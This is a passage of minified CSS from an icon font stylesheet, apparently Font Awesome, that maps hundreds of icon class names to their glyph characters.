ore{content:""}.fa-telescope::before{content:""}.fa-location-pin::before{content:""}.fa-map-marker::before{content:""}.fa-square-list::before{content:""}.fa-kaaba::before{content:""}.fa-toilet-paper::before{content:""}.fa-helmet-safety::before{content:""}.fa-hard-hat::before{content:""}.fa-hat-hard::before{content:""}.fa-comment-code::before{content:""}.fa-sim-cards::before{content:""}.fa-starship::before{content:""}.fa-eject::before{content:""}.fa-circle-right::before{content:""}.fa-arrow-alt-circle-right::before{content:""}.fa-plane-circle-check::before{content:""}.fa-seal::before{content:""}.fa-user-cowboy::before{content:""}.fa-hexagon-vertical-nft::before{content:""}.fa-face-rolling-eyes::before{content:""}.fa-meh-rolling-eyes::before{content:""}.fa-bread-loaf::before{content:""}.fa-rings-wedding::before{content:""}.fa-object-group::before{content:""}.fa-french-fries::before{content:""}.fa-chart-line::before{content:""}.fa-line-chart::before{content:""}.fa-calendar-arrow-down::before{content:""}.fa-calendar-download::before{content:""}.fa-send-back::before{content:""}.fa-mask-ventilator::before{content:""}.fa-signature-lock::before{content:""}.fa-arrow-right::before{content:""}.fa-signs-post::before{content:""}.fa-map-signs::before{content:""}.fa-octagon-plus::before{content:""}.fa-plus-octagon::before{content:""}.fa-cash-register::before{content:""}.fa-person-circle-question::before{content:""}.fa-melon-slice::before{content:""}.fa-space-station-moon::before{content:""}.fa-message-smile::before{content:""}.fa-comment-alt-smile::before{content:""}.fa-cup-straw::before{content:""}.fa-left-from-line::before{content:""}.fa-arrow-alt-from-right::before{content:""}.fa-h::before{content:"H"}.fa-basket-shopping-simple::before{content:""}.fa-shopping-basket-alt::before{content:""}.fa-hands-holding-heart::before{content:""}.fa-hands-heart::before{content:""}.fa-clock-nine::before{content:""}.fa-tarp::before{content:""}.fa-face-sleepy::before{content:""}.fa-hand-horns::before{content:""}.fa-screwdriver-wrench::before{content:""}.fa-tools::before{content:""}.fa-arrows-to-eye::before{content:""}.fa-circle-three-quarters::before{content:""}.fa-trophy-star::before{content:""}.fa-trophy-alt::before{content:""}.fa-plug-circle-bolt::before{content:""}.fa-face-thermometer::before{content:""}.fa-shirt-running::before{content:""}.fa-book-circle-arrow-up::before{content:""}.fa-face-nauseated::before{content:""}.fa-heart::before{content:""}.fa-file-chart-pie::before{content:""}.fa-mars-and-venus::before{content:""}.fa-house-user::before{content:""}.fa-home-user::before{content:""}.fa-circle-arrow-down-left::before{content:""}.fa-dumpster-fire::before{content:""}.fa-hexagon-minus::before{content:""}.fa-minus-hexagon::before{content:""}.fa-left-to-line::before{content:""}.fa-arrow-alt-to-left::before{content:""}.fa-house-crack::before{content:""}.fa-paw-simple::before{content:""}.fa-paw-alt::before{content:""}.fa-arrow-left-long-to-line::before{content:""}.fa-brackets-round::before{content:""}.fa-parentheses::before{content:""}.fa-martini-glass-citrus::before{content:""}.fa-cocktail::before{content:""}.fa-user-shakespeare::before{content:""}.fa-arrow-right-to-arc::before{content:""}.fa-face-surprise::before{content:""}.fa-surprise::before{content:""}.fa-bottle-water::before{content:""}.fa-circle-pause::before{content:""}.fa-pause-circle::before{content:""}.fa-gauge-circle-plus::before{content:""}.fa-folders::before{content:""}.fa-angel::before{content:""}.fa-value-absolute::before{content:""}.fa-rabbit::before{content:""}.fa-toilet-paper-slash::before{content:""}.fa-apple-whole::before{content:""}.fa-apple-alt::before{content:""}.fa-kitchen-set::before{content:""}.fa-lock-keyhole::before{content:""}.fa-lock-alt::before{content:""}.fa-r::before{content:"R"}.fa-temperature-quarter::before{content:""}.fa-temperature-1::before{content:""}.fa-thermometer-1::before{content:""}.fa-thermometer-quarter::before{content:""}.fa-square-info::before{content:""}.fa-info-square::before{content:""}.fa-wifi-slash::before{content:""}.fa-toilet-paper-xmark::before{content:""}.fa-hands-holding-dollar::before{content:""}.fa-hands-usd::before{content:""}.fa-cube::before{content:""}.fa-arrow-down-triangle-square::before{content:""}.fa-sort-shapes-down::before{content:""}.fa-bitcoin-sign::before{content:""}.fa-shutters::before{content:""}.fa-shield-dog::before{content:""}.fa-solar-panel::before{content:""}.fa-lock-open::before{content:""}.fa-table-tree::before{content:""}.fa-house-chimney-heart::before{content:""}.fa-tally-3::before{content:""}.fa-elevator::before{content:""}.fa-money-bill-transfer::before{content:""}.fa-money-bill-trend-up::before{content:""}.fa-house-flood-water-circle-arrow-right::before{content:""}.fa-square-poll-horizontal::before{content:""}.fa-poll-h::before{content:""}.fa-circle::before{content:""}.fa-cart-circle-exclamation::before{content:""}.fa-sword::before{content:""}.fa-backward-fast::before{content:""}.fa-fast-backward::before{content:""}.fa-recycle::before{content:""}.fa-user-astronaut::before{content:""}.fa-plane-slash::before{content:""}.fa-circle-dashed::before{content:""}.fa-trademark::before{content:""}.fa-basketball::before{content:""}.fa-basketball-ball::before{content:""}.fa-fork-knife::before{content:""}.fa-utensils-alt::before{content:""}.fa-satellite-dish::before{content:""}.fa-badge-check::before{content:""}.fa-circle-up::before{content:""}.fa-arrow-alt-circle-up::before{content:""}.fa-slider::before{content:""}.fa-mobile-screen-button::before{content:""}.fa-mobile-alt::before{content:""}.fa-clock-one-thirty::before{content:""}.fa-inbox-out::before{content:""}.fa-inbox-arrow-up::before{content:""}.fa-cloud-slash::before{content:""}.fa-volume-high::before{content:""}.fa-volume-up::before{content:""}.fa-users-rays::before{content:""}.fa-wallet::before{content:""}.fa-octagon-check::before{content:""}.fa-flatbread-stuffed::before{content:""}.fa-clipboard-check::before{content:""}.fa-cart-circle-plus::before{content:""}.fa-truck-clock::before{content:""}.fa-shipping-timed::before{content:""}.fa-pool-8-ball::before{content:""}.fa-file-audio::before{content:""}.fa-turn-down-left::before{content:""}.fa-lock-hashtag::before{content:""}.fa-chart-radar::before{content:""}.fa-staff::before{content:""}.fa-burger::before{content:""}.fa-hamburger::before{content:""}.fa-utility-pole::before{content:""}.fa-transporter-6::before{content:""}.fa-wrench::before{content:""}.fa-bugs::before{content:""}.fa-vector-polygon::before{content:""}.fa-diagram-nested::before{content:""}.fa-rupee-sign::before{content:""}.fa-rupee::before{content:""}.fa-file-image::before{content:""}.fa-circle-question::before{content:""}.fa-question-circle::before{content:""}.fa-image-user::before{content:""}.fa-plane-departure::before{content:""}.fa-handshake-slash::before{content:""}.fa-book-bookmark::before{content:""}.fa-border-center-h::before{content:""}.fa-can-food::before{content:""}.fa-typewriter::before{content:""}.fa-arrow-right-from-arc::before{content:""}.fa-circle-k::before{content:""}.fa-face-hand-over-mouth::before{content:""}.fa-popcorn::before{content:""}.fa-house-water::before{content:""}.fa-house-flood::before{content:""}.fa-object-subtract::before{content:""}.fa-code-branch::before{content:""}.fa-warehouse-full::before{content:""}.fa-warehouse-alt::before{content:""}.fa-hat-cowboy::before{content:""}.fa-bridge::before{content:""}.fa-phone-flip::before{content:""}.fa-phone-alt::before{content:""}.fa-arrow-down-from-dotted-line::before{content:""}.fa-square-quarters::before{content:""}.fa-truck-front::before{content:""}.fa-cat::before{content:""}.fa-trash-xmark::before{content:""}.fa-circle-caret-left::before{content:""}.fa-caret-circle-left::before{content:""}.fa-files::before{content:""}.fa-anchor-circle-exclamation::before{content:""}.fa-face-clouds::before{content:""}.fa-user-crown::before{content:""}.fa-truck-field::before{content:""}.fa-route::before{content:""}.fa-cart-circle-check::before{content:""}.fa-clipboard-question::before{content:""}.fa-panorama::before{content:""}.fa-comment-medical::before{content:""}.fa-teeth-open::before{content:""}.fa-user-tie-hair-long::before{content:""}.fa-file-circle-minus::before{content:""}.fa-head-side-medical::before{content:""}.fa-tags::before{content:""}.fa-wine-glass::before{content:""}.fa-forward-fast::before{content:""}.fa-fast-forward::before{content:""}.fa-face-meh-blank::before{content:""}.fa-meh-blank::before{content:""}.fa-user-robot::before{content:""}.fa-square-parking::before{content:""}.fa-parking::before{content:""}.fa-card-diamond::before{content:""}.fa-face-zipper::before{content:""}.fa-face-raised-eyebrow::before{content:""}.fa-house-signal::before{content:""}.fa-square-chevron-up::before{content:""}.fa-chevron-square-up::before{content:""}.fa-bars-progress::before{content:""}.fa-tasks-alt::before{content:""}.fa-faucet-drip::before{content:""}.fa-arrows-to-line::before{content:""}.fa-dolphin::before{content:""}.fa-arrow-up-right::before{content:""}.fa-circle-r::before{content:""}.fa-cart-flatbed::before{content:""}.fa-dolly-flatbed::before{content:""}.fa-ban-smoking::before{content:""}.fa-smoking-ban::before{content:""}.fa-circle-sort-up::before{content:""}.fa-sort-circle-up::before{content:""}.fa-terminal::before{content:""}.fa-mobile-button::before{content:""}.fa-house-medical-flag::before{content:""}.fa-basket-shopping::before{content:""}.fa-shopping-basket::before{content:""}.fa-tape::before{content:""}.fa-chestnut::before{content:""}.fa-bus-simple::before{content:""}.fa-bus-alt::before{content:""}.fa-eye::before{content:""}.fa-face-sad-cry::before{content:""}.fa-sad-cry::before{content:""}.fa-heat::before{content:""}.fa-ticket-airline::before{content:""}.fa-boot-heeled::before{content:""}.fa-arrows-minimize::before{content:""}.fa-compress-arrows::before{content:""}.fa-audio-description::before{content:""}.fa-person-military-to-person::before{content:""}.fa-file-shield::before{content:""}.fa-hexagon::before{content:""}.fa-manhole::before{content:""}.fa-user-slash::before{content:""}.fa-pen::before{content:""}.fa-tower-observation::before{content:""}.fa-floppy-disks::before{content:""}.fa-toilet-paper-blank-under::before{content:""}.fa-toilet-paper-reverse-alt::before{content:""}.fa-file-code::before{content:""}.fa-signal::before{content:""}.fa-signal-5::before{content:""}.fa-signal-perfect::before{content:""}.fa-pump::before{content:""}.fa-bus::before{content:""}.fa-heart-circle-xmark::before{content:""}.fa-arrow-up-left-from-circle::before{content:""}.fa-house-chimney::before{content:""}.fa-home-lg::before{content:""}.fa-window-maximize::before{content:""}.fa-dryer::before{content:""}.fa-face-frown::before{content:""}.fa-frown::before{content:""}.fa-chess-bishop-piece::before{content:""}.fa-chess-bishop-alt::before{content:""}.fa-shirt-tank-top::before{content:""}.fa-diploma::before{content:""}.fa-scroll-ribbon::before{content:""}.fa-screencast::before{content:""}.fa-walker::before{content:""}.fa-prescription::before{content:""}.fa-shop::before{content:""}.fa-store-alt::before{content:""}.fa-floppy-disk::before{content:""}.fa-save::before{content:""}.fa-vihara::before{content:""}.fa-face-kiss-closed-eyes::before{content:""}.fa-scale-unbalanced::before{content:""}.fa-balance-scale-left::before{content:""}.fa-file-user::before{content:""}.fa-user-police-tie::before{content:""}.fa-face-tongue-money::before{content:""}.fa-tennis-ball::before{content:""}.fa-square-l::before{content:""}.fa-sort-up::before{content:""}.fa-sort-asc::before{content:""}.fa-calendar-arrow-up::before{content:""}.fa-calendar-upload::before{content:""}.fa-comment-dots::before{content:""}.fa-commenting::before{content:""}.fa-plant-wilt::before{content:""}.fa-scarf::before{content:""}.fa-album-circle-plus::before{content:""}.fa-user-nurse-hair-long::before{content:""}.fa-diamond::before{content:""}.fa-square-left::before{content:""}.fa-arrow-alt-square-left::before{content:""}.fa-face-grin-squint::before{content:""}.fa-grin-squint::before{content:""}.fa-circle-ellipsis-vertical::before{content:""}.fa-hand-holding-dollar::before{content:""}.fa-hand-holding-usd::before{content:""}.fa-grid-dividers::before{content:""}.fa-bacterium::before{content:""}.fa-hand-pointer::before{content:""}.fa-drum-steelpan::before{content:""}.fa-hand-scissors::before{content:""}.fa-hands-praying::before{content:""}.fa-praying-hands::before{content:""}.fa-face-pensive::before{content:""}.fa-user-music::before{content:""}.fa-arrow-rotate-right::before{content:""}.fa-arrow-right-rotate::before{content:""}.fa-arrow-rotate-forward::before{content:""}.fa-redo::before{content:""}.fa-messages-dollar::before{content:""}.fa-comments-alt-dollar::before{content:""}.fa-sensor-on::before{content:""}.fa-balloon::before{content:""}.fa-biohazard::before{content:""}.fa-chess-queen-piece::before{content:""}.fa-chess-queen-alt::before{content:""}.fa-location-crosshairs::before{content:""}.fa-location::before{content:""}.fa-mars-double::before{content:""}.fa-house-person-leave::before{content:""}.fa-house-leave::before{content:""}.fa-house-person-depart::before{content:""}.fa-ruler-triangle::before{content:""}.fa-card-club::before{content:""}.fa-child-dress::before{content:""}.fa-users-between-lines::before{content:""}.fa-lungs-virus::before{content:""}.fa-spinner-third::before{content:""}.fa-face-grin-tears::before{content:""}.fa-grin-tears::before{content:""}.fa-phone::before{content:""}.fa-computer-mouse-scrollwheel::before{content:""}.fa-mouse-alt::before{content:""}.fa-calendar-xmark::before{content:""}.fa-calendar-times::before{content:""}.fa-child-reaching::before{content:""}.fa-table-layout::before{content:""}.fa-narwhal::before{content:""}.fa-ramp-loading::before{content:""}.fa-calendar-circle-plus::before{content:""}.fa-toothbrush::before{content:""}.fa-border-inner::before{content:""}.fa-paw-claws::before{content:""}.fa-kiwi-fruit::before{content:""}.fa-traffic-light-slow::before{content:""}.fa-rectangle-code::before{content:""}.fa-head-side-virus::before{content:""}.fa-keyboard-brightness::before{content:""}.fa-books-medical::before{content:""}.fa-lightbulb-slash::before{content:""}.fa-house-blank::before{content:""}.fa-home-blank::before{content:""}.fa-square-5::before{content:""}.fa-square-heart::before{content:""}.fa-heart-square::before{content:""}.fa-puzzle::before{content:""}.fa-user-gear::before{content:""}.fa-user-cog::before{content:""}.fa-pipe-circle-check::before{content:""}.fa-arrow-up-1-9::before{content:""}.fa-sort-numeric-up::before{content:""}.fa-octagon-exclamation::before{content:""}.fa-dial-low::before{content:""}.fa-door-closed::before{content:""}.fa-laptop-mobile::before{content:""}.fa-phone-laptop::before{content:""}.fa-conveyor-belt-boxes::before{content:""}.fa-conveyor-belt-alt::before{content:""}.fa-shield-virus::before{content:""}.fa-starfighter-twin-ion-engine-advanced::before{content:""}.fa-starfighter-alt-advanced::before{content:""}.fa-dice-six::before{content:""}.fa-starfighter-twin-ion-engine::before{content:""}.fa-starfighter-alt::before{content:""}.fa-rocket-launch::before{content:""}.fa-mosquito-net::before{content:""}.fa-vent-damper::before{content:""}.fa-bridge-water::before{content:""}.fa-ban-bug::before{content:""}.fa-debug::before{content:""}.fa-person-booth::before{content:""}.fa-text-width::before{content:""}.fa-garage-car::before{content:""}.fa-square-kanban::before{content:""}.fa-hat-wizard::before{content:""}.fa-pen-fancy::before{content:""}.fa-coffee-pot::before{content:""}.fa-mouse-field::before{content:""}.fa-person-digging::before{content:""}.fa-digging::before{content:""}.fa-shower-down::before{content:""}.fa-shower-alt::before{content:""}.fa-box-circle-check::before{content:""}.fa-brightness::before{content:""}.fa-car-side-bolt::before{content:""}.fa-ornament::before{content:""}.fa-phone-arrow-down-left::before{content:""}.fa-phone-arrow-down::before{content:""}.fa-phone-incoming::before{content:""}.fa-cloud-word::before{content:""}.fa-hand-fingers-crossed::before{content:""}.fa-trash::before{content:""}.fa-gauge-simple::before{content:""}.fa-gauge-simple-med::before{content:""}.fa-tachometer-average::before{content:""}.fa-arrow-down-small-big::before{content:""}.fa-sort-size-down-alt::before{content:""}.fa-book-medical::before{content:""}.fa-face-melting::before{content:""}.fa-poo::before{content:""}.fa-pen-clip-slash::before{content:""}.fa-pen-alt-slash::before{content:""}.fa-quote-right::before{content:""}.fa-quote-right-alt::before{content:""}.fa-scroll-old::before{content:""}.fa-guitars::before{content:""}.fa-phone-xmark::before{content:""}.fa-hose::before{content:""}.fa-clock-six::before{content:""}.fa-shirt::before{content:""}.fa-t-shirt::before{content:""}.fa-tshirt::before{content:""}.fa-square-r::before{content:""}.fa-cubes::before{content:""}.fa-envelope-open-dollar::before{content:""}.fa-divide::before{content:""}.fa-sun-cloud::before{content:""}.fa-lamp-floor::before{content:""}.fa-square-7::before{content:""}.fa-tenge-sign::before{content:""}.fa-tenge::before{content:""}.fa-headphones::before{content:""}.fa-hands-holding::before{content:""}.fa-campfire::before{content:""}.fa-circle-ampersand::before{content:""}.fa-snowflakes::before{content:""}.fa-hands-clapping::before{content:""}.fa-republican::before{content:""}.fa-leaf-maple::before{content:""}.fa-arrow-left::before{content:""}.fa-person-circle-xmark::before{content:""}.fa-ruler::before{content:""}.fa-cup-straw-swoosh::before{content:""}.fa-temperature-sun::before{content:""}.fa-temperature-hot::before{content:""}.fa-align-left::before{content:""}.fa-dice-d6::before{content:""}.fa-restroom::before{content:""}.fa-high-definition::before{content:""}.fa-rectangle-hd::before{content:""}.fa-j::before{content:"J"}.fa-galaxy::before{content:""}.fa-users-viewfinder::before{content:""}.fa-file-video::before{content:""}.fa-cherries::before{content:""}.fa-up-right-from-square::before{content:""}.fa-external-link-alt::before{content:""}.fa-circle-sort::before{content:""}.fa-sort-circle::before{content:""}.fa-table-cells::before{content:""}.fa-th::before{content:""}.fa-file-pdf::before{content:""}.fa-siren::before{content:""}.fa-arrow-up-to-dotted-line::before{content:""}.fa-image-landscape::before{content:""}.fa-landscape::before{content:""}.fa-tank-water::before{content:""}.fa-curling-stone::before{content:""}.fa-curling::before{content:""}.fa-gamepad-modern::before{content:""}.fa-gamepad-alt::before{content:""}.fa-messages-question::before{content:""}.fa-book-bible::before{content:""}.fa-bible::before{content:""}.fa-o::before{content:"O"}.fa-suitcase-medical::before{content:""}.fa-medkit::before{content:""}.fa-briefcase-arrow-right::before{content:""}.fa-expand-wide::before{content:""}.fa-clock-eleven-thirty::before{content:""}.fa-rv::before{content:""}.fa-user-secret::before{content:""}.fa-otter::before{content:""}.fa-dreidel::before{content:""}.fa-person-dress::before{content:""}.fa-female::before{content:""}.fa-comment-dollar::before{content:""}.fa-business-time::before{content:""}.fa-briefcase-clock::before{content:""}.fa-flower-tulip::before{content:""}.fa-people-pants-simple::before{content:""}.fa-cloud-drizzle::before{content:""}.fa-table-cells-large::before{content:""}.fa-th-large::before{content:""}.fa-book-tanakh::before{content:""}.fa-tanakh::before{content:""}.fa-solar-system::before{content:""}.fa-seal-question::before{content:""}.fa-phone-volume::before{content:""}.fa-volume-control-phone::before{content:""}.fa-disc-drive::before{content:""}.fa-hat-cowboy-side::before{content:""}.fa-table-rows::before{content:""}.fa-rows::before{content:""}.fa-location-exclamation::before{content:""}.fa-map-marker-exclamation::before{content:""}.fa-face-fearful::before{content:""}.fa-clipboard-user::before{content:""}.fa-bus-school::before{content:""}.fa-film-slash::before{content:""}.fa-square-arrow-down-right::before{content:""}.fa-book-sparkles::before{content:""}.fa-book-spells::before{content:""}.fa-washing-machine::before{content:""}.fa-washer::before{content:""}.fa-child::before{content:""}.fa-lira-sign::before{content:""}.fa-user-visor::before{content:""}.fa-file-plus-minus::before{content:""}.fa-chess-clock-flip::before{content:""}.fa-chess-clock-alt::before{content:""}.fa-satellite::before{content:""}.fa-plane-lock::before{content:""}.fa-steering-wheel::before{content:""}.fa-tag::before{content:""}.fa-stretcher::before{content:""}.fa-book-section::before{content:""}.fa-book-law::before{content:""}.fa-inboxes::before{content:""}.fa-coffee-bean::before{content:""}.fa-brackets-curly::before{content:""}.fa-ellipsis-stroke-vertical::before{content:""}.fa-ellipsis-v-alt::before{content:""}.fa-comment::before{content:""}.fa-square-1::before{content:""}.fa-cake-candles::before{content:""}.fa-birthday-cake::before{content:""}.fa-cake::before{content:""}.fa-head-side::before{content:""}.fa-envelope::before{content:""}.fa-dolly-empty::before{content:""}.fa-face-tissue::before{content:""}.fa-angles-up::before{content:""}.fa-angle-double-up::before{content:""}.fa-paperclip::before{content:""}.fa-chart-line-down::before{content:""}.fa-arrow-right-to-city::before{content:""}.fa-lock-a::before{content:""}.fa-ribbon::before{content:""}.fa-lungs::before{content:""}.fa-person-pinball::before{content:""}.fa-arrow-up-9-1::before{content:""}.fa-sort-numeric-up-alt::before{content:""}.fa-apple-core::before{content:""}.fa-circle-y::before{content:""}.fa-h6::before{content:""}.fa-litecoin-sign::before{content:""}.fa-circle-small::before{content:""}.fa-border-none::before{content:""}.fa-arrow-turn-down-left::before{content:""}.fa-circle-nodes::before{content:""}.fa-parachute-box::before{content:""}.fa-message-medical::before{content:""}.fa-comment-alt-medical::before{content:""}.fa-rugby-ball::before{content:""}.fa-comment-music::before{content:""}.fa-indent::before{content:""}.fa-tree-deciduous::before{content:""}.fa-tree-alt::before{content:""}.fa-puzzle-piece-simple::before{content:""}.fa-puzzle-piece-alt::before{content:""}.fa-truck-field-un::before{content:""}.fa-nfc-trash::before{content:""}.fa-hourglass::before{content:""}.fa-hourglass-empty::before{content:""}.fa-mountain::before{content:""}.fa-file-xmark::before{content:""}.fa-file-times::before{content:""}.fa-house-heart::before{content:""}.fa-home-heart::before{content:""}.fa-house-chimney-blank::before{content:""}.fa-meter-bolt::before{content:""}.fa-user-doctor::before{content:""}.fa-user-md::before{content:""}.fa-slash-back::before{content:"\\"}.fa-circle-info::before{content:""}.fa-info-circle::before{content:""}.fa-fishing-rod::before{content:""}.fa-hammer-crash::before{content:""}.fa-cloud-meatball::before{content:""}.fa-camera-polaroid::before{content:""}.fa-camera::before{content:""}.fa-camera-alt::before{content:""}.fa-square-virus::before{content:""}.fa-cart-arrow-up::before{content:""}.fa-meteor::before{content:""}.fa-car-on::before{content:""}.fa-sleigh::before{content:""}.fa-arrow-down-1-9::before{content:""}.fa-sort-numeric-asc::before{content:""}.fa-sort-numeric-down::before{content:""}.fa-square-4::before{content:""}.fa-hand-holding-droplet::before{content:""}.fa-hand-holding-water::before{content:""}.fa-waveform::before{content:""}.fa-water::before{content:""}.fa-star-sharp-half-stroke::before{content:""}.fa-star-sharp-half-alt::before{content:""}.fa-nfc-signal::before{content:""}.fa-plane-prop::before{content:""}.fa-calendar-check::before{content:""}.fa-clock-desk::before{content:""}.fa-calendar-clock::before{content:""}.fa-calendar-time::before{content:""}.fa-braille::before{content:""}.fa-prescription-bottle-medical::before{content:""}.fa-prescription-bottle-alt::before{content:""}.fa-plate-utensils::before{content:""}.fa-family-pants::before{content:""}.fa-hose-reel::before{content:""}.fa-house-window::before{content:""}.fa-landmark::before{content:""}.fa-truck::before{content:""}.fa-crosshairs::before{content:""}.fa-cloud-rainbow::before{content:""}.fa-person-cane::before{content:""}.fa-alien::before{content:""}.fa-tent::before{content:""}.fa-vest-patches::before{content:""}.fa-people-dress-simple::before{content:""}.fa-check-double::before{content:""}.fa-arrow-down-a-z::before{content:""}.fa-sort-alpha-asc::before{content:""}.fa-sort-alpha-down::before{content:""}.fa-bowling-ball-pin::before{content:""}.fa-bell-school-slash::before{content:""}.fa-plus-large::before{content:""}.fa-money-bill-wheat::before{content:""}.fa-camera-viewfinder::before{content:""}.fa-screenshot::before{content:""}.fa-message-music::before{content:""}.fa-comment-alt-music::before{content:""}.fa-car-building::before{content:""}.fa-border-bottom-right::before{content:""}.fa-border-style-alt::before{content:""}.fa-octagon::before{content:""}.fa-comment-arrow-up-right::before{content:""}.fa-octagon-divide::before{content:""}.fa-cookie::before{content:""}.fa-arrow-rotate-left::before{content:""}.fa-arrow-left-rotate::before{content:""}.fa-arrow-rotate-back::before{content:""}.fa-arrow-rotate-backward::before{content:""}.fa-undo::before{content:""}.fa-tv-music::before{content:""}.fa-hard-drive::before{content:""}.fa-hdd::before{content:""}.fa-reel::before{content:""}.fa-face-grin-squint-tears::before{content:""}.fa-grin-squint-tears::before{content:""}.fa-dumbbell::before{content:""}.fa-rectangle-list::before{content:""}.fa-list-alt::before{content:""}.fa-tarp-droplet::before{content:""}.fa-alarm-exclamation::before{content:""}.fa-house-medical-circle-check::before{content:""}.fa-traffic-cone::before{content:""}.fa-grate::before{content:""}.fa-arrow-down-right::before{content:""}.fa-person-skiing-nordic::before{content:""}.fa-skiing-nordic::before{content:""}.fa-calendar-plus::before{content:""}.fa-person-from-portal::before{content:""}.fa-portal-exit::before{content:""}.fa-plane-arrival::before{content:""}.fa-cowbell-circle-plus::before{content:""}.fa-cowbell-more::before{content:""}.fa-circle-left::before{content:""}.fa-arrow-alt-circle-left::before{content:""}.fa-distribute-spacing-vertical::before{content:""}.fa-signal-bars-fair::before{content:""}.fa-signal-alt-2::before{content:""}.fa-sportsball::before{content:""}.fa-train-subway::before{content:""}.fa-subway::before{content:""}.fa-chart-gantt::before{content:""}.fa-face-smile-upside-down::before{content:""}.fa-ball-pile::before{content:""}.fa-badge-dollar::before{content:""}.fa-money-bills-simple::before{content:""}.fa-money-bills-alt::before{content:""}.fa-list-timeline::before{content:""}.fa-indian-rupee-sign::before{content:""}.fa-indian-rupee::before{content:""}.fa-inr::before{content:""}.fa-crop-simple::before{content:""}.fa-crop-alt::before{content:""}.fa-money-bill-1::before{content:""}.fa-money-bill-alt::before{content:""}.fa-left-long::before{content:""}.fa-long-arrow-alt-left::before{content:""}.fa-keyboard-down::before{content:""}.fa-circle-up-right::before{content:""}.fa-cloud-bolt-moon::before{content:""}.fa-thunderstorm-moon::before{content:""}.fa-dna::before{content:""}.fa-virus-slash::before{content:""}.fa-bracket-round-right::before{content:"\)"}.fa-circle-5::before{content:""}.fa-minus::before{content:""}.fa-subtract::before{content:""}.fa-fire-flame::before{content:""}.fa-flame::before{content:""}.fa-right-to-line::before{content:""}.fa-arrow-alt-to-right::before{content:""}.fa-child-rifle::before{content:""}.fa-gif::before{content:""}.fa-chess::before{content:""}.fa-trash-slash::before{content:""}.fa-arrow-left-long::before{content:""}.fa-long-arrow-left::before{content:""}.fa-plug-circle-check::before{content:""}.fa-font-case::before{content:""}.fa-street-view::before{content:""}.fa-arrow-down-left::before{content:""}.fa-franc-sign::before{content:""}.fa-flask-round-poison::before{content:""}.fa-flask-poison::before{content:""}.fa-volume-off::before{content:""}.fa-book-circle-arrow-right::before{content:""}.fa-chart-user::before{content:""}.fa-user-chart::before{content:""}.fa-hands-asl-interpreting::before{content:""}.fa-american-sign-language-interpreting::before{content:""}.fa-asl-interpreting::before{content:""}.fa-hands-american-sign-language-interpreting::before{content:""}.fa-presentation-screen::before{content:""}.fa-presentation::before{content:""}.fa-circle-bolt::before{content:""}.fa-face-smile-halo::before{content:""}.fa-cart-circle-arrow-down::before{content:""}.fa-house-person-return::before{content:""}.fa-house-person-arrive::before{content:""}.fa-house-return::before{content:""}.fa-message-xmark::before{content:""}.fa-comment-alt-times::before{content:""}.fa-message-times::before{content:""}.fa-file-certificate::before{content:""}.fa-file-award::before{content:""}.fa-user-doctor-hair-long::before{content:""}.fa-camera-security::before{content:""}.fa-camera-home::before{content:""}.fa-gear::before{content:""}.fa-cog::before{content:""}.fa-droplet-slash::before{content:""}.fa-tint-slash::before{content:""}.fa-book-heart::before{content:""}.fa-mosque::before{content:""}.fa-duck::before{content:""}.fa-mosquito::before{content:""}.fa-star-of-david::before{content:""}.fa-flag-swallowtail::before{content:""}.fa-flag-alt::before{content:""}.fa-person-military-rifle::before{content:""}.fa-car-garage::before{content:""}.fa-cart-shopping::before{content:""}.fa-shopping-cart::before{content:""}.fa-book-font::before{content:""}.fa-shield-plus::before{content:""}.fa-vials::before{content:""}.fa-eye-dropper-full::before{content:""}.fa-distribute-spacing-horizontal::before{content:""}.fa-tablet-rugged::before{content:""}.fa-temperature-snow::before{content:""}.fa-temperature-frigid::before{content:""}.fa-moped::before{content:""}.fa-face-smile-plus::before{content:""}.fa-smile-plus::before{content:""}.fa-radio-tuner::before{content:""}.fa-radio-alt::before{content:""}.fa-face-swear::before{content:""}.fa-water-arrow-down::before{content:""}.fa-water-lower::before{content:""}.fa-scanner-touchscreen::before{content:""}.fa-circle-7::before{content:""}.fa-plug-circle-plus::before{content:""}.fa-person-ski-jumping::before{content:""}.fa-ski-jump::before{content:""}.fa-place-of-worship::before{content:""}.fa-water-arrow-up::before{content:""}.fa-water-rise::before{content:""}.fa-waveform-lines::before{content:""}.fa-waveform-path::before{content:""}.fa-split::before{content:""}.fa-film-canister::before{content:""}.fa-film-cannister::before{content:""}.fa-folder-xmark::before{content:""}.fa-folder-times::before{content:""}.fa-toilet-paper-blank::before{content:""}.fa-toilet-paper-alt::before{content:""}.fa-tablet-screen::before{content:""}.fa-tablet-android-alt::before{content:""}.fa-hexagon-vertical-nft-slanted::before{content:""}.fa-folder-music::before{content:""}.fa-display-medical::before{content:""}.fa-desktop-medical::before{content:""}.fa-share-all::before{content:""}.fa-peapod::before{content:""}.fa-chess-clock::before{content:""}.fa-axe::before{content:""}.fa-square-d::before{content:""}.fa-grip-vertical::before{content:""}.fa-mobile-signal-out::before{content:""}.fa-arrow-turn-up::before{content:""}.fa-level-up::before{content:""}.fa-u::before{content:"U"}.fa-arrow-up-from-dotted-line::before{content:""}.fa-square-root-variable::before{content:""}.fa-square-root-alt::before{content:""}.fa-light-switch-on::before{content:""}.fa-arrow-down-arrow-up::before{content:""}.fa-sort-alt::before{content:""}.fa-raindrops::before{content:""}.fa-dash::before{content:""}.fa-minus-large::before{content:""}.fa-clock::before{content:""}.fa-clock-four::before{content:""}.fa-input-numeric::before{content:""}.fa-truck-tow::before{content:""}.fa-backward-step::before{content:""}.fa-step-backward::before{content:""}.fa-pallet::before{content:""}.fa-car-bolt::before{content:""}.fa-arrows-maximize::before{content:""}.fa-expand-arrows::before{content:""}.fa-faucet::before{content:""}.fa-cloud-sleet::before{content:""}.fa-lamp-street::before{content:""}.fa-list-radio::before{content:""}.fa-pen-nib-slash::before{content:""}.fa-baseball-bat-ball::before{content:""}.fa-square-up-left::before{content:""}.fa-overline::before{content:""}.fa-s::before{content:"S"}.fa-timeline::before{content:""}.fa-keyboard::before{content:""}.fa-arrows-from-dotted-line::before{content:""}.fa-usb-drive::before{content:""}.fa-ballot::before{content:""}.fa-caret-down::before{content:""}.fa-location-dot-slash::before{content:""}.fa-map-marker-alt-slash::before{content:""}.fa-cards::before{content:""}.fa-house-chimney-medical::before{content:""}.fa-clinic-medical::before{content:""}.fa-boxing-glove::before{content:""}.fa-glove-boxing::before{content:""}.fa-temperature-three-quarters::before{content:""}.fa-temperature-3::before{content:""}.fa-thermometer-3::before{content:""}.fa-thermometer-three-quarters::before{content:""}.fa-bell-school::before{content:""}.fa-mobile-screen::before{content:""}.fa-mobile-android-alt::before{content:""}.fa-plane-up::before{content:""}.fa-folder-heart::before{content: